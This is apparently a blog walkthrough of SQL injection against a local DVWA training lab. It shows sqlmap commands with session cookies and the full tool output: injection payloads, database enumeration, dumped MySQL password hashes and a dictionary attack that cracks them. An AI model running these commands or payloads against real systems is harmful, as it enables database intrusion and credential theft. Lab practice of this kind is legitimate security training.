1. Open http://127.0.0.1/dvwa
2. Set DVWA Security to Low

3. Click SQL Injection and try input 1
4. Open sqlmap
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; Xplico=7i9f4jf941j33vv97evgmcd0u0; PHPSESSID=8kh3v3ml3qrh8448he5jfqea77" --string="Surename" --dbs
5. Cookies taken from the Tamper Data Browser > tools > tamper data
6. Surename is taken from
7. Result
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; Xplico=7i9f4jf941j33vv97evgmcd0u0; PHPSESSID=8kh3v3ml3qrh8448he5jfqea77" --string="Surename" --dbs
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program.
[*] starting at: 05:11:01
[05:11:01] [INFO] using '/pentest/database/sqlmap/output/localhost/session' as session file
[05:11:01] [INFO] resuming injection data from session file
[05:11:01] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[05:11:02] [INFO] testing connection to the target url
[05:11:02] [INFO] testing if the provided string is within the target URL page content
[05:11:02] [WARNING] you provided 'Surename' as the string to match, but such a string is not within the target URL page content original request, sqlmap will keep going anyway
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 3568 FROM(SELECT COUNT(*),CONCAT(CHAR(58,119,115,112,58),(SELECT (CASE WHEN (3568=3568) THEN 1 ELSE 0 END)),CHAR(58,114,102,113,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JlPA'='JlPA&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'zufp'='zufp&Submit=Submit
---
[05:11:02] [INFO] manual usage of GET payloads requires url encoding
[05:11:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[05:11:02] [INFO] fetching database names
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': 4
[05:11:02] [INFO] the SQL query used returns 4 entries
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': mysql
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': fbip
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': dvwa
[05:11:02] [INFO] read from file '/pentest/database/sqlmap/output/localhost/session': information_schema
available databases [4]:
[*] dvwa
[*] fbip
[*] information_schema
[*] mysql
[05:11:02] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/localhost'
8. Type and add users passwords
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u "http://localhost/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; Xplico=7i9f4jf941j33vv97evgmcd0u0; PHPSESSID=8kh3v3ml3qrh8448he5jfqea77" --string="Surename" --users --passwords
sqlmap/1.0-dev (r4009) - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[!] Legal Disclaimer: usage of sqlmap for attacking web servers without prior mutual consent can be considered as an illegal activity. it is the final user's responsibility to obey all applicable local, state and federal laws. authors assume no liability and are not responsible for any misuse or damage caused by this program.
[*] starting at: 05:18:22
[05:18:22] [INFO] using '/pentest/database/sqlmap/output/localhost/session' as session file
[05:18:22] [INFO] resuming injection data from session file
[05:18:22] [INFO] resuming back-end DBMS 'mysql 5.0' from session file
[05:18:22] [INFO] testing connection to the target url
[05:18:23] [INFO] testing if the provided string is within the target URL page content
[05:18:23] [WARNING] you provided 'Surename' as the string to match, but such a string is not within the target URL page content original request, sqlmap will keep going anyway
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=1' AND (SELECT 3568 FROM(SELECT COUNT(*),CONCAT(CHAR(58,119,115,112,58),(SELECT (CASE WHEN (3568=3568) THEN 1 ELSE 0 END)),CHAR(58,114,102,113,58),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'JlPA'='JlPA&Submit=Submit
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'zufp'='zufp&Submit=Submit
---
[05:18:23] [INFO] manual usage of GET payloads requires url encoding
[05:18:23] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: PHP 5.3.2, Apache 2.2.14
back-end DBMS: MySQL 5.0
[05:18:23] [INFO] fetching database users
[05:18:23] [INFO] heuristics detected web page charset 'ascii'
[05:18:23] [INFO] the SQL query used returns 108 entries
[05:18:23] [INFO] suppressing possible resume console info because of large number of rows (might take too much time)
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'debian-sys-maint'@'localhost'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:23] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'127.0.0.1'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'builder32'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:24] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
[05:18:25] [INFO] retrieved: 'root'@'localhost'
database management system users [108]:
[*] 'debian-sys-maint'@'localhost'
[*] 'root'@'127.0.0.1'
[*] 'root'@'builder32'
[*] 'root'@'localhost'
[05:18:25] [INFO] fetching database users password hashes
[05:18:25] [INFO] the SQL query used returns 4 entries
[05:18:25] [INFO] retrieved: root
[05:18:25] [INFO] retrieved: *8C4C424D182238AFBA8B217F692D07C952EF4087
[05:18:25] [INFO] retrieved: debian-sys-maint
[05:18:25] [INFO] retrieved: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[05:18:25] [INFO] retrieved: root
[05:18:25] [INFO] retrieved: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[05:18:25] [INFO] retrieved: root
[05:18:25] [INFO] retrieved: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
do you want to use dictionary attack on retrieved password hashes? [Y/n/q] y
[05:18:32] [INFO] using hash method: 'mysql_passwd'
what's the dictionary's location? [/pentest/database/sqlmap/txt/wordlist.txt]
[05:18:39] [INFO] loading dictionary from: '/pentest/database/sqlmap/txt/wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] y
[05:18:44] [INFO] starting dictionary attack (mysql_passwd)
[05:18:47] [INFO] found: 'root' for user: 'debian-sys-maint'
[05:18:47] [INFO] found: 'root' for user: 'root'
[05:18:47] [INFO] found: 'root' for user: 'root'
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
[*] root [3]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
clear-text password: root
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
clear-text password: root
password hash: *8C4C424D182238AFBA8B217F692D07C952EF4087
[05:21:02] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/localhost'
[*] shutting down at: 05:21:02
-

Slack space is a form of internal fragmentation, i.e. wasted space, on a hard disk. When a file is written to disk it’s stored at the “begin...
-
1. first you have to search or scan host that will be targeted 2. Start the the nessus, make sure the service has gone the way of open th...
-
1. Make sure windows xp is installed on Virtual Box 2. Make sure it is connected between the host and guest (BT5 and XP) 3. Cek ip guest t...
2/1/12
Subscribe to:
Post Comments (Atom)
Slack Space
Slack space is a form of internal fragmentation, i.e. wasted space, on a hard disk. When a file is written to disk it’s stored at the “begin...







No comments:
Post a Comment